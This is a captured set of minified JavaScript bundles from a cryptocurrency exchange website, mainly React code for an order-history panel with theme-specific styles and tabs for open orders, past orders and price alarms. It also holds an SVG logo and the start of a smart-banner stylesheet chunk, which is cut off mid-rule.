0:l.fearandgreed}),(0,b.jsxs)("div",{className:o.paper,children:[(0,b.jsx)(S,{selectedCoin:c,dailyData:l}),(0,b.jsx)(S,{selectedCoin:d,dailyData:l})]})]})}},65292:function(e,o,t){t.d(o,{Z:function(){return J}});var n=t(60364),r=t(40793),i=t(1413),a=t(4942),l=t(29439),s=t(72791),c=t(81694),d=t.n(c),u=t(17205),p=t(45473),m=t(42419),x=t(94374),h=t(96051),g=t(78931),f=t(74619),b=t(87172),y=t(99373),C=t(53767),v=t(96015),k=t(13811),w=t(20409),S=t(49067),_=t(90166),T=t(81872),Z=t(599),B=t(99826),I=t(93637),j=t(27539),D=t(11674),A=t(56225),L=(0,A.Z)((function(e){return function(e){return{container:{height:"100%",display:"flex",flexDirection:"column",width:"100%"},tabArea:{display:"flex",alignItems:"flex-end"},tabsRoot:{minHeight:"36px",height:"36px"},tabIndicator:{backgroundColor:e.colors.static.blue,height:1},tabStyle:{textTransform:"none",fontFamily:"Roboto",fontWeight:"400",height:"36px",minHeight:"36px",fontSize:"12px",color:e.colors.textColor.secondary,padding:"0px 16px",minWidth:"unset"},defaultTabSelected:{color:e.colors.static.blue,fontWeight:"500"},dividerStyle:{height:"1px",backgroundColor:e.colors.background.divider},checkbox:{color:e.colors.static.light_slate_grey,"&$checked":{color:e.colors.static.blue},marginLeft:"8px",padding:"0px"},checked:{},tabContainer:{display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center"},marketFilterContainer:{display:"flex",flexDirection:"row",alignItems:"center"},marginRight8:{marginRight:8},switchLabel:(0,a.Z)({color:e.colors.textColor.secondary,fontSize:"12px",cursor:"pointer"},e.breakpoints.down("md"),{textAlign:"right"}),historyTablesContainer:{height:"calc(100% - 37px)"},tooltip:{backgroundColor:e.colors.background.primary,boxShadow:e.colors.boxShadow.paper},iconButton:{padding:"0px",margin:"8px",backgroundColor:e.colors.static.blue},orderDetailIconStyle:{color:e.colors.textColor.primary,fontSize:"16px"},alarmAddButton:{color:e.colors.textColor.primary},alarmAddIcon:{fontSize:"1em","& > path":{fill:e.colors.textColor.primary}},tabsScrollButtons:{color:e.colors.textColor.primary}}}(e)})),R=(0,A.Z)((function(e){return function(e){return{container:{height:"100%",display:"flex",flexDirection:"column",width:"100%"},tabArea:{display:"flex",alignItems:"flex-end"},tabsRoot:{minHeight:"36px",height:"36px"},tabIndicator:function(o){return o.instantTrade?{display:"none"}:{backgroundColor:e.colors.static.blue,height:1}},tabStyle:function(o){return o.instantTrade?{textTransform:"none",fontFamily:"Noto Sans",fontWeight:"400",height:"36px",minHeight:"36px",fontSize:"12px",color:e.colors.textColor.textColor11,padding:"0px 16px",minWidth:"unset"}:{textTransform:"none",fontFamily:"Roboto",fontWeight:"400",height:"36px",minHeight:"36px",fontSize:"12px",color:e.colors.textColor.secondary,padding:"0px 16px",minWidth:"unset"}},defaultTabSelected:function(o){return o.instantTrade?{backgroundColor:e.colors.background.backgroundColor11,borderRadius:41,color:"".concat(e.colors.static.white," !important"),fontWeight:"400"}:{color:e.colors.static.blue,fontWeight:"500"}},dividerStyle:function(o){return o.instantTrade?{display:"none"}:{height:"1px",backgroundColor:e.colors.background.divider}},checkbox:function(o){return o.instantTrade?{color:e.colors.background.backgroundColor2,"& svg > path":{fill:"none",outline:"1px solid ".concat(e.colors.borderColor.borderColor1),borderRadius:3},"&$checked":{color:e.colors.background.backgroundColor2,"& svg > path":{fill:e.colors.background.backgroundColor2,outline:"none",borderRadius:3}},marginLeft:"8px",padding:"0px"}:{color:e.colors.static.light_slate_grey,"&$checked":{color:e.colors.static.blue},marginLeft:"8px",padding:"0px"}},checked:function(o){return o.instantTrade?{color:e.colors.background.backgroundColor2}:{}},tabContainer:function(o){return o.instantTrade?{display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center",backgroundColor:e.colors.background.backgroundColor9,borderRadius:41,padding:"4px 5px"}:{display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center"}},marketFilterContainer:{display:"flex",flexDirection:"row",alignItems:"center"},marginRight8:{marginRight:8},switchLabel:function(o){return o.instantTrade?(0,a.Z)({color:e.colors.textColor.textColor11,fontSize:"12px",fontFamily:"Noto Sans",cursor:"pointer"},e.breakpoints.down("md"),{textAlign:"right"}):(0,a.Z)({color:e.colors.textColor.secondary,fontSize:"12px",cursor:"pointer"},e.breakpoints.down("md"),{textAlign:"right"})},historyTablesContainer:{height:"calc(100% - 37px)"},tooltip:{backgroundColor:e.colors.background.backgroundColor9,boxShadow:e.colors.boxShadow.paper},iconButton:{padding:"0px",margin:"8px",backgroundColor:e.colors.background.backgroundColor2,"&:hover":{backgroundColor:e.colors.background.backgroundColor2}},orderDetailIconStyle:{color:e.colors.textColor.textColor2,fontSize:"16px"},alarmAddButton:function(o){return o.instantTrade?{fontFamily:"Noto Sans",color:e.colors.textColor.textColor11}:{color:e.colors.textColor.primary}},alarmAddIcon:{fontSize:"1em","& > path":{fill:function(o){return o.instantTrade?e.colors.textColor.textColor11:e.colors.textColor.primary}}},tabsScrollButtons:{color:e.colors.textColor.primary}}}(e)})),N=(0,A.Z)((function(e){return function(e){return{container:{height:"100%",display:"flex",flexDirection:"column",width:"100%"},tabArea:{display:"flex",alignItems:"flex-end"},tabsRoot:{minHeight:"36px",height:"36px"},tabIndicator:{backgroundColor:e.colors.static.blue,height:1},tabStyle:{textTransform:"none",fontFamily:"Roboto",fontWeight:"400",height:"36px",minHeight:"36px",fontSize:"12px",color:e.colors.textColor.secondary,padding:"0px 16px",minWidth:"unset"},defaultTabSelected:{color:e.colors.static.blue,fontWeight:"500"},dividerStyle:{height:"1px",backgroundColor:e.colors.background.divider},checkbox:{color:e.colors.static.light_slate_grey,"&$checked":{color:e.colors.static.blue},marginLeft:"8px",padding:"0px"},checked:{},tabContainer:{display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center"},marketFilterContainer:{display:"flex",flexDirection:"row",alignItems:"center"},marginRight8:{marginRight:8},switchLabel:(0,a.Z)({color:e.colors.textColor.secondary,fontSize:"12px",cursor:"pointer"},e.breakpoints.down("md"),{textAlign:"right"}),historyTablesContainer:{height:"calc(100% - 37px)"},tooltip:{backgroundColor:e.colors.background.primary,boxShadow:e.colors.boxShadow.paper},iconButton:{padding:"0px",margin:"8px",backgroundColor:e.colors.static.blue},orderDetailIconStyle:{color:e.colors.textColor.primary,fontSize:"16px"},alarmAddButton:{color:e.colors.textColor.primary},alarmAddIcon:{fontSize:"1em","& > path":{fill:e.colors.textColor.primary}},tabsScrollButtons:{color:e.colors.textColor.primary}}}(e)})),W=t(12065),P=(0,A.Z)((function(e){return function(e){return{container:{height:"100%",display:"flex",flexDirection:"column",width:"100%"},tabArea:{display:"flex",alignItems:"flex-end"},tabsRoot:{marginBottom:"0.375rem","& .MuiTabs-scroller > div":{alignItems:"center"},"& .MuiTabs-scroller":{alignContent:"center"}},tabIndicator:{"-webkit-mask-image":"linear-gradient(to right, transparent 0%, ".concat((0,W.Fq)(e.palette.secondary.main,1)," 45%, ").concat((0,W.Fq)(e.palette.secondary.main,1)," 55%, transparent 100%)"),maskImage:"linear-gradient(to right, transparent 0%, ".concat((0,W.Fq)(e.palette.secondary.main,1)," 45%, ").concat((0,W.Fq)(e.palette.secondary.main,1)," 55%, transparent 100%)"),backgroundColor:e.palette.secondary.main,height:"0.063rem",top:0},tabStyle:{textTransform:"none",fontFamily:"Space Grotesk",height:"fit-content",minHeight:"fit-content",fontSize:"1rem",fontWeight:500,color:e.colors.textColor.secondary,padding:"1.625rem 1rem",minWidth:"unset",borderLeft:e.colors.borderColor.borderColor5,"&:first-of-type":{borderLeft:"none"},"&:after":{position:"absolute",right:"0px",content:'""',display:"block",width:"0.063rem",height:"1rem",backgroundColor:e.colors.borderColor.borderColor6},"&:last-child":{"&:after":{display:"none"}},"@media (max-width: 600px)":{fontSize:"0.75rem",padding:"1.375rem 1rem"}},defaultTabSelected:{color:"".concat(e.colors.textColor.textColor18," !important"),fontWeight:"500"},dividerStyle:{height:"0.063rem",backgroundColor:e.colors.background.divider,display:"none"},checkbox:{color:e.colors.static.light_slate_grey,"&$checked":{color:e.colors.static.lime_green},marginRight:"0.5rem",padding:"0px"},checked:{},tabContainer:{display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center"},marketFilterContainer:{display:"flex",flexDirection:"row-reverse",alignItems:"center"},marginRight8:{marginRight:"0.5rem"},switchLabel:(0,a.Z)({color:e.colors.textColor.secondary,fontSize:"0.75rem",fontWeight:500,cursor:"pointer",fontFamily:"Space Grotesk"},e.breakpoints.down("md"),{textAlign:"right"}),firstLabel:{marginRight:"1.75rem","@media (max-width: 600px)":{marginRight:"0px"}},historyTablesContainer:{height:"calc(100% - 2.313rem)"},tooltip:{backgroundColor:e.colors.background.primary,boxShadow:e.colors.boxShadow.paper,"& > .MuiTooltip-arrow":{color:e.colors.static.lime_green}},iconButton:{height:"1.5rem",width:"1.5rem",color:e.colors.textColor.textColor18,backgroundColor:e.colors.background.backgroundColor20,borderRadius:"100%",fontSize:"0.5rem",alignSelf:"center",marginRight:"0.8rem"},orderDetailIconStyle:{color:e.colors.textColor.primary,fontSize:"1rem"},alarmAddButton:{color:e.colors.textColor.primary},alarmAddIcon:{fontSize:"1rem","& > path":{fill:e.colors.textColor.primary}},tabsScrollButtons:{color:e.colors.textColor.primary}}}(e)})),F=(0,A.Z)((function(e){return function(e){return{container:{height:"100%",display:"flex",flexDirection:"column",width:"100%"},tabArea:{display:"flex",alignItems:"flex-end"},tabsRoot:{minHeight:"36px",height:"36px"},tabIndicator:{backgroundColor:e.colors.static.blue,height:1},tabStyle:{textTransform:"none",fontFamily:"Roboto",fontWeight:"400",height:"36px",minHeight:"36px",fontSize:"12px",color:e.colors.textColor.secondary,padding:"0px 16px",minWidth:"unset"},defaultTabSelected:{color:e.colors.static.blue,fontWeight:"500"},dividerStyle:{height:"1px",backgroundColor:e.colors.background.divider},checkbox:{color:e.colors.static.light_slate_grey,"&$checked":{color:e.colors.static.blue},marginLeft:"8px",padding:"0px"},checked:{},tabContainer:{display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center"},marketFilterContainer:{display:"flex",flexDirection:"row",alignItems:"center"},marginRight8:{marginRight:8},switchLabel:(0,a.Z)({color:e.colors.textColor.secondary,fontSize:"12px",cursor:"pointer"},e.breakpoints.down("md"),{textAlign:"right"}),historyTablesContainer:{height:"calc(100% - 37px)"},tooltip:{backgroundColor:e.colors.background.primary,boxShadow:e.colors.boxShadow.paper},iconButton:{padding:"0px",margin:"8px",backgroundColor:e.colors.static.blue},orderDetailIconStyle:{color:e.colors.textColor.primary,fontSize:"16px"},alarmAddButton:{color:e.colors.textColor.primary},alarmAddIcon:{fontSize:"1em","& > path":{fill:e.colors.textColor.primary}},tabsScrollButtons:{color:e.colors.textColor.primary}}}(e)})),z=(0,A.Z)((function(e){return function(e){return{container:{height:"100%",display:"flex",flexDirection:"column",width:"100%"},tabArea:{display:"flex",alignItems:"flex-end"},tabsRoot:{minHeight:"36px",height:"36px"},tabIndicator:{backgroundColor:e.colors.static.blue,height:1},tabStyle:{textTransform:"none",fontFamily:"Roboto",fontWeight:"400",height:"36px",minHeight:"36px",fontSize:"12px",color:e.colors.textColor.secondary,padding:"0px 16px",minWidth:"unset"},defaultTabSelected:{color:e.colors.static.blue,fontWeight:"500"},dividerStyle:{height:"1px",backgroundColor:e.colors.background.divider},checkbox:{color:e.colors.static.light_slate_grey,"&$checked":{color:e.colors.static.blue},marginLeft:"8px",padding:"0px"},checked:{},tabContainer:{display:"flex",flexDirection:"row",justifyContent:"space-between",alignItems:"center"},marketFilterContainer:{display:"flex",flexDirection:"row",alignItems:"center"},marginRight8:{marginRight:8},switchLabel:(0,a.Z)({color:e.colors.textColor.secondary,fontSize:"12px",cursor:"pointer"},e.breakpoints.down("md"),{textAlign:"right"}),historyTablesContainer:{height:"calc(100% - 37px)"},tooltip:{backgroundColor:e.colors.background.primary,boxShadow:e.colors.boxShadow.paper},iconButton:{padding:"0px",margin:"8px",backgroundColor:e.colors.static.blue},orderDetailIconStyle:{color:e.colors.textColor.primary,fontSize:"16px"},alarmAddButton:{color:e.colors.textColor.primary},alarmAddIcon:{fontSize:"1em","& > path":{fill:e.colors.textColor.primary}},tabsScrollButtons:{color:e.colors.textColor.primary}}}(e)})),M={bitoyo:L,andxtr:P,bitexen:R,global:N,mena:F,saf:z,eu:z}[y.UD.uiTheme],H=t(80184),E=(0,B.Z)(D.Z),O=function(e){var o=e.getOpenOrders,t=e.historyType,n=e.preferences,r=e.openOrdersMarketCode,i=e.closedOrdersMarketCode,a=e.closedOrdersPageSize,l=e.accountInfo,c=e.ordersUpdateTimeout,d=e.hideCancelled,u=e.instantTrade,p=e.hideAveragePrice,m=e.showAveragePriceInInstantPage,f=e.isLargeOrderHistoryType,y=e.onHistoryTypeChange,B=e.isShowCountInLabel,D=e.getHistory,A=e.handleTooltipClose,L=e.handleTooltipToggle,R=e.isOpenToolTip,N=e.headerOptions,W=M({instantTrade:u}),P=(0,s.useRef)(null);return(0,s.useEffect)((function(){(0,g.Pc)()&&"marketHistory"===t&&o(n.showAllMarkets?"":r,null===l||void 0===l?void 0:l.account_name,1,20)}),[]),(0,s.useEffect)((function(){c>0&&(P.current&&window.clearTimeout(P.current),P.current=window.setTimeout(D,c))}),[t,c]),(0,H.jsxs)("div",{className:W.container,style:{height:u?"unset":"100%"},children:[(0,H.jsxs)("div",{id:"order-history-combined--tab-container",className:W.tabContainer,children:[(0,H.jsxs)(S.Z,{id:"order-history-combined--tabs",value:t,onChange:y,variant:"scrollable",scrollButtons:"auto",textColor:"primary",classes:{root:W.tabsRoot,indicator:W.tabIndicator,scrollButtons:W.tabsScrollButtons},children:[(0,H.jsx)(_.Z,{id:"order-history--trade-open-orders-tab",classes:{root:W.tabStyle,selected:W.defaultTabSelected},value:b.jX.USER_HISTORY,label:x.Z.translate("trade_open_orders")}),(0,H.jsx)(_.Z,{id:"order-history--my-order-history-tab",classes:{root:W.tabStyle,selected:W.defaultTabSelected},value:b.jX.MARKET_HISTORY,label:x.Z.translate("trade_my_order_history")}),(0,h.y3)()&&(0,H.jsx)(_.Z,{id:"order-history--my-order-alarm-list-tab",classes:{root:W.tabStyle,selected:W.defaultTabSelected},value:b.jX.ORDER_ALARM_LIST,label:x.Z.translate("trade_my_order_alarm_list")})]}),f?N():(0,H.jsx)(C.Z,{onClickAway:A,children:(0,H.jsx)(v.Z,{children:(0,H.jsx)(Z.Z,{arrow:!0,open:R,title:N(!0),placement:"top",classes:{tooltip:W.tooltip},children:(0,H.jsx)(k.Z,{className:W.iconButton,onClick:L,children:(0,H.jsx)(w.Z,{className:W.orderDetailIconStyle,children:"more_horiz"})})})})})]}),(0,H.jsx)(T.Z,{className:W.dividerStyle}),(0,H.jsxs)("div",{className:W.historyTablesContainer,children:[t===b.jX.USER_HISTORY&&(0,H.jsx)(I.Z,{orderStatus:"O",isShowCountInLabel:B,marketCode:n.showAllMarkets?"":r,isLargeOrderHistoryType:f,instantTrade:u}),t===b.jX.MARKET_HISTORY&&(0,H.jsx)(j.Z,{marketCode:i,hideCancelled:d,hideAveragePrice:p,showAveragePriceInInstantPage:m,pageSize:a,isLargeOrderHistoryType:f,instantTrade:u}),t===b.jX.ORDER_ALARM_LIST&&(0,H.jsx)(E,{instantTrade:u})]})]})},U=t(2094),V=t(31886),G=(0,B.Z)(D.Z),X={bitoyo:O,andxtr:function(e){var o=e.getOpenOrders,t=e.historyType,n=e.preferences,r=e.openOrdersMarketCode,i=e.closedOrdersMarketCode,a=e.closedOrdersPageSize,l=e.accountInfo,c=e.ordersUpdateTimeout,d=e.hideCancelled,u=e.instantTrade,p=e.hideAveragePrice,m=e.showAveragePriceInInstantPage,f=e.isLargeOrderHistoryType,y=e.onHistoryTypeChange,C=e.isShowCountInLabel,v=e.getHistory,w=e.handleTooltipToggle,Z=e.isOpenToolTip,B=e.headerOptions,D=e.isShowOrderHistoryInChart,A=e.onClickToggleOrderHistoryChart,L=M({instantTrade:u}),R=(0,s.useRef)(null);return(0,s.useEffect)((function(){(0,g.Pc)()&&"marketHistory"===t&&o(n.showAllMarkets?"":r,null===l||void 0===l?void 0:l.account_name,1,20)}),[]),(0,s.useEffect)((function(){c>0&&(R.current&&window.clearTimeout(R.current),R.current=window.setTimeout(v,c))}),[t,c]),(0,H.jsxs)(H.Fragment,{children:[(0,H.jsxs)("div",{className:L.container,style:{height:u?"unset":"100%"},children:[(0,H.jsxs)("div",{id:"order-history-combined--tab-container",className:L.tabContainer,children:[(0,H.jsxs)(S.Z,{id:"order-history-combined--tabs",value:t,onChange:y,variant:"scrollable",scrollButtons:"auto",textColor:"primary",classes:{root:L.tabsRoot,indicator:L.tabIndicator,scrollButtons:L.tabsScrollButtons},children:[(0,H.jsx)(_.Z,{id:"order-history--trade-open-orders-tab",classes:{root:L.tabStyle,selected:L.defaultTabSelected},value:b.jX.USER_HISTORY,label:x.Z.translate("trade_open_orders")}),(0,H.jsx)(_.Z,{id:"order-history--my-order-history-tab",classes:{root:L.tabStyle,selected:L.defaultTabSelected},value:b.jX.MARKET_HISTORY,label:x.Z.translate("trade_my_order_history")}),(0,h.y3)()&&(0,H.jsx)(_.Z,{id:"order-history--my-order-alarm-list-tab",classes:{root:L.tabStyle,selected:L.defaultTabSelected},value:b.jX.ORDER_ALARM_LIST,label:x.Z.translate("trade_my_order_alarm_list")})]}),f?B():(0,H.jsx)(k.Z,{className:L.iconButton,onClick:w,children:(0,H.jsx)(U.Z,{})})]}),(0,H.jsx)(T.Z,{className:L.dividerStyle}),(0,H.jsxs)("div",{className:L.historyTablesContainer,children:[t===b.jX.USER_HISTORY&&(0,H.jsx)(I.Z,{orderStatus:"O",isShowCountInLabel:C,marketCode:n.showAllMarkets?"":r,isLargeOrderHistoryType:f,instantTrade:u}),t===b.jX.MARKET_HISTORY&&(0,H.jsx)(j.Z,{marketCode:i,hideCancelled:d,hideAveragePrice:p,showAveragePriceInInstantPage:m,pageSize:a,isLargeOrderHistoryType:f,instantTrade:u}),t===b.jX.ORDER_ALARM_LIST&&(0,H.jsx)(G,{instantTrade:u})]})]}),!f&&(0,H.jsx)(V.Z,{setShowOptions:w,showOptions:Z,showChartCheckbox:u?u&&t!==b.jX.ORDER_ALARM_LIST:t===b.jX.USER_HISTORY,onClickToggleShowOrderInChart:A,isShowOrderInChart:D})]})},bitexen:O,global:O,mena:O,saf:O,eu:O}[y.UD.uiTheme],K=function(e){var o=e.getOpenOrders,t=e.historyType,n=e.getClosedOrders,r=e.preferences,c=e.openOrdersMarketCode,y=e.closedOrdersMarketCode,C=e.closedOrdersPageSize,v=e.accountInfo,k=e.ordersUpdateTimeout,w=e.changePreferences,S=e.setOrderAlarmModal,_=e.onMarketFilterChange,T=e.hideCancelled,Z=e.onHideCancelledChange,B=e.hideMarketFilter,I=e.instantTrade,j=e.isShowOrderHistoryInChart,D=e.onClickToggleOrderHistoryChart,A=e.hideAveragePrice,L=e.showAveragePriceInInstantPage,R=e.isLargeOrderHistoryType,N=e.onHistoryTypeChange,W=e.isShowCountInLabel,P=M({instantTrade:I}),F=(0,s.useRef)(null),z=(0,s.useState)({isOpenToolTip:!1}),E=(0,l.Z)(z,2),O=E[0],U=E[1],V=function(){if((0,g.Pc)()){if(null===v||void 0===v||!v.account_name||null===v||void 0===v||!v.account_number)return;o(r.showAllMarkets?"":c,null===v||void 0===v?void 0:v.account_name,1,20),"marketHistory"===t&&n({market_code:y,hide_cancelled:r.hideCancelled,page_number:r.closedOrdersPageNumber+1,page_size:C||f.l.DEFAULT_PAGE_SIZE,account_number:null===v||void 0===v?void 0:v.account_number})}},G=function(){w("isShowChartOrderLine",!r.isShowChartOrderLine)},K=function(){S(!0)},q={getOpenOrders:o,historyType:t,preferences:r,openOrdersMarketCode:c,closedOrdersMarketCode:y,closedOrdersPageSize:C,accountInfo:v,ordersUpdateTimeout:k,hideCancelled:T,instantTrade:I,hideAveragePrice:A,showAveragePriceInInstantPage:L,isLargeOrderHistoryType:R,onHistoryTypeChange:N,isShowCountInLabel:W,getHistory:V,handleTooltipClose:function(){U({isOpenToolTip:!1})},handleTooltipToggle:function(){U({isOpenToolTip:!O.isOpenToolTip})},isOpenToolTip:O.isOpenToolTip,headerOptions:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return(0,H.jsxs)(H.Fragment,{children:[t===b.jX.USER_HISTORY&&(0,H.jsxs)("div",{className:P.tabArea,style:{flexDirection:e?"column":"row"},children:[I&&(0,H.jsxs)(H.Fragment,{children:[(0,H.jsxs)("div",{className:d()(P.marketFilterContainer,(0,a.Z)({},P.marginRight8,!e)),children:[(0,H.jsx)("div",{role:"none",className:d()(P.switchLabel,P.firstLabel),onClick:D,children:x.Z.translate("instant_trade_chart_button_order_history_show")}),(0,H.jsx)(p.Z,{checked:j,disabled:!(0,g.Pc)(),classes:{root:P.checkbox,checked:P.checked},size:"small",onChange:D,"aria-label":"verticalView"})]}),(0,H.jsxs)("div",{className:d()(P.marketFilterContainer,(0,a.Z)({},P.marginRight8,!e)),children:[(0,H.jsx)("div",{role:"none",className:P.switchLabel,onClick:_,children:x.Z.translate("trade_show_all_markets")}),(0,H.jsx)(p.Z,{checked:r.showAllMarkets,disabled:!(0,g.Pc)(),classes:{root:P.checkbox,checked:P.checked},size:"small",onChange:_,"aria-label":"verticalView"})]})]}),!B&&(0,H.jsxs)(H.Fragment,{children:[(0,H.jsxs)("div",{className:d()(P.marketFilterContainer,(0,a.Z)({},P.marginRight8,!e)),children:[(0,H.jsx)("div",{role:"none",className:P.switchLabel,onClick:G,children:x.Z.translate("trade_show_order_lines")}),(0,H.jsx)(p.Z,{id:"order-history--show-chart-check",checked:r.isShowChartOrderLine,classes:{root:P.checkbox,checked:P.checked},size:"small",onChange:G,"aria-label":"verticalView"})]}),(0,H.jsxs)("div",{className:d()(P.marketFilterContainer,(0,a.Z)({},P.marginRight8,!e)),children:[(0,H.jsx)("div",{role:"none",className:P.switchLabel,onClick:_,children:x.Z.translate("trade_show_all_markets")}),(0,H.jsx)(p.Z,{id:"order-history--show-all-markets-check",checked:r.showAllMarkets,disabled:!(0,g.Pc)(),classes:{root:P.checkbox,checked:P.checked},size:"small",onChange:_,"aria-label":"verticalView"})]})]})]}),t===b.jX.MARKET_HISTORY&&(0,H.jsxs)("div",{className:P.tabArea,style:{flexDirection:e?"column":"row"},children:[I&&(0,H.jsxs)("div",{className:d()(P.marketFilterContainer,(0,a.Z)({},P.marginRight8,!e)),children:[(0,H.jsx)("div",{role:"none",className:d()(P.switchLabel,P.firstLabel),onClick:D,children:x.Z.translate("instant_trade_chart_button_order_history_show")}),(0,H.jsx)(p.Z,{id:"instant-trade--show-order-history-in-chart-check",checked:j,disabled:!(0,g.Pc)(),classes:{root:P.checkbox,checked:P.checked},size:"small",onChange:D,"aria-label":"verticalView"})]}),(0,H.jsxs)("div",{className:d()(P.marketFilterContainer,(0,a.Z)({},P.marginRight8,!e)),children:[(0,H.jsx)("div",{role:"none",className:P.switchLabel,onClick:Z,id:"order-history--hide-cancelled-orders-btn",children:x.Z.translate("hide_canceled_orders")}),(0,H.jsx)(p.Z,{id:"order-history--hide-cancelled-check",checked:T,disabled:!(0,g.Pc)(),classes:{root:P.checkbox,checked:P.checked},size:"small",onChange:Z,"aria-label":"verticalView"})]})]}),t===b.jX.ORDER_ALARM_LIST&&(0,h.y3)()&&(0,H.jsx)("div",{className:P.marketFilterContainer,children:(0,H.jsx)(u.Z,{id:"order-history--add-alarm-btn",size:"small",onClick:K,className:P.alarmAddButton,startIcon:(0,H.jsx)(m.Z,{className:P.alarmAddIcon}),children:x.Z.translate("trade_add_alarm_button")})})]})},isShowOrderHistoryInChart:j,onClickToggleOrderHistoryChart:D};return(0,s.useEffect)((function(){(0,g.Pc)()&&"marketHistory"===t&&o(r.showAllMarkets?"":c,null===v||void 0===v?void 0:v.account_name,1,20)}),[]),(0,s.useEffect)((function(){k>0&&(F.current&&window.clearTimeout(F.current),F.current=window.setTimeout(V,k))}),[t,k]),(0,H.jsx)(X,(0,i.Z)({},q))},q=t(63582),Y=t(99597),$=t(36267),Q=t(98998);var J=(0,n.$j)((function(e){return{ordersUpdateTimeout:e.orderHistory.ordersUpdateTimeout,preferences:e.preferences,hidedCards:e.tradeView.hidedCards,accountInfo:e.user.accountInfo}}),(function(e){return(0,r.DE)({getOpenOrders:q.x0,getClosedOrders:Y.t,changePreferences:$.L5,setOrderAlarmModal:Q.Sn},e)}))(K)}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://statics.bitexen.com/logos/coinmarketcap.svg
body_size: 5756
content:
<svg width="185" height="31" viewBox="0 0 185 31" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="185" height="31" fill="url(#pattern0_692_4410)"/>
<defs>
<pattern id="pattern0_692_4410" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_692_4410" transform="matrix(0.0041841 0 0 0.0249696 0 -0.0118774)"/>
</pattern>
<image id="image0_692_4410" width="239" height="41" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.bitexen.com/static/js/4949.f7473cdb.chunk.js
body_size: 30618
content:
/*! For license information please see 4949.f7473cdb.chunk.js.LICENSE.txt */
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},t=(new e.Error).stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="d782ed7b-bf78-4098-ab2e-5727588d74bd",e._sentryDebugIdIdentifier="sentry-dbid-d782ed7b-bf78-4098-ab2e-5727588d74bd")}()}catch(e){}!function(){try{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{}).SENTRY_RELEASE={id:"e24d0b4e4ac9b31da112ee073036ff4806379ede"}}catch(e){}}(),(self.webpackChunkbitexen_web=self.webpackChunkbitexen_web||[]).push([[4949],{74949:function(t){var n;self,n=function(){return function(){var t={841:function(e,t,n){"use strict";n.d(t,{Z:function(){return f}});var r=n(81),o=n.n(r),i=n(645),a=n.n(i),s=n(667),u=n.n(s),c=new URL(n(529),n.b),l=a()(o()),d=u()(c);l.push([e.id,".adjust-smart-banner__AEqYlWgPonspKfseFq2N{height:76px}@media(min-width: 428px){.adjust-smart-banner__AEqYlWgPonspKfseFq2N{height:0}}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq{position:fixed;left:0;right:0;z-index:10000000}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq.adjust-smart-banner__jOV7BvlxDT7ATfbLPh3j{top:0}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq.adjust-smart-banner__XmomYv1VVQYz0lEtn9Q2{bottom:0}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK{margin:0 auto;max-width:428px;background:#fff}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI{display:flex;align-items:center;padding:10px 8px 10px 4px}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__VFuxsD_KzqNSxQecFmao{width:32px;height:32px;border:none;background:url("+d+");background-repeat:no-repeat;background-position:center center;background-size:8px 8px,auto;cursor:pointer}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__hqvH8Y5fwbegVLKnoYv_{width:56px;height:56px;overflow:hidden;background-color:#6e7492;border-radius:8px}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__hqvH8Y5fwbegVLKnoYv_ .adjust-smart-banner__Ll9XMTDiX4Drgeydp0Oc{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:#353a52;font-weight:bold;font-size:23px;font-family:ArialMt,Arial,sans-serif;line-height:32px;background-color:#e0e2ec}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__hqvH8Y5fwbegVLKnoYv_ .adjust-smart-banner__VYRfEif2Ph2_984rXQy8{width:100%}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__I8xX0C5dUcR53pY0aEys{flex:1 1 0%;min-height:0;min-width:0;margin:0 12px}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI .adjust-smart-banner__JJLdp2l7YvnsUXudojWA{overflow:hidden;text-overflow:ellipsis}.adjust-smart-banner__NVk5vwju_4kdaKzGWJPq .adjust-smart-banner__eXKzWnRDn4RWUiSSeVYK .adjust-smart-banner__r3JnN_RNhpzArrmKQ8jI h4{margin:5px 0 